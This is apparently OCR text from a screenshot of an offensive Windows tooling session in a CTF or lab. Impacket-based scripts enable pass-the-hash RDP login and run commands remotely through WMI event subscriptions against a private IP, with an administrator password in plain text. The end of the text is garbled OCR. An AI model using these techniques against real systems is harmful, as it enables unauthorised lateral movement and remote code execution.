 FreeRDP:192.168.3.11
main.go
test.c
p.txt
xpdf-3.02.tar
MINGW64:/c/Users/Lenovo/De
Windows PowerShell
D:\tools\ctf\script\py\impacket_test>python wmi_query.py -i 192.168.3.11 -u Administrator -p Hxc123456! -E 1
[*] Enable/disable pth login rdp
[+] Enable PTH Rdp Login Sucess
D:\tools\ctf\script\py\impacket_test>python wmi_query.py -i 192.168.3.11 -u Administrator -p Hxc123456! -E 0
[*] Enable/disable pth login rdp
[+] Disable PTH Rdp Login Sucess
D:\tools\ctf\script\py\impacket_test>
用户帐户限制阻止了此用户进行登录。例如：不允
或强制实施的某个策略限制。
确定
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Executing command...
[*] Adding ActiveScriptEventConsumer: windows-object-9e290423-3e5f-4ecc-8823-bb29f8b64917 - OK
[*] Adding EventFilter: windows-object-9e290423-3e5f-4ecc-8823-bb29f8b64917 - OK
[*] Adding FilterToConsumerBinding - OK
[*] Removing ActiveScriptEventConsumer: windows-object-9e290423-3e5f-4ecc-8823-bb29f8b64917 - OK
[*] Removing EventFilter: windows-object-9e290423-3e5f-4ecc-8823-bb29f8b64917 - OK
[-] Removing IntervalTimerInstruction: windows-object-9e290423-3e5f-4ecc-8823-bb29f8b64917 - ERROR: WBEM_E_NOT_FOUND (0x
80041002)
[*] Removing FilterToConsumerBinding - OK
C:\Users\Lenovo\Desktop\wmiexec-Pro-main>
ELLED [0×0002000B]
ck position 0